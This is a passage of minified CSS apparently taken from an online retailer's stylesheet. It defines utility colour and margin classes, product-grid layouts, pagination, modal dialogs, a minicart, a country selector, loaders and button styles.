4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}.homepage .top-right .play-pause-btn{top:2rem;bottom:auto}.homepage .top-left .play-pause-btn{top:2rem;bottom:auto;left:2rem;right:auto}.homepage .bottom-right .play-pause-btn{bottom:2rem;top:auto}.homepage .bottom-left .play-pause-btn{bottom:2rem;top:auto;left:2rem;right:auto}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel .slick-slide{border:none!important;padding:0}.banner-strip--carousel .slick-next{right:0}.banner-strip--carousel .slick-next__icon::before{content:none}.banner-strip--carousel .slick-next__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip--carousel .slick-prev{left:0}.banner-strip--carousel .slick-prev__icon::before{content:none}.banner-strip--carousel .slick-prev__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto 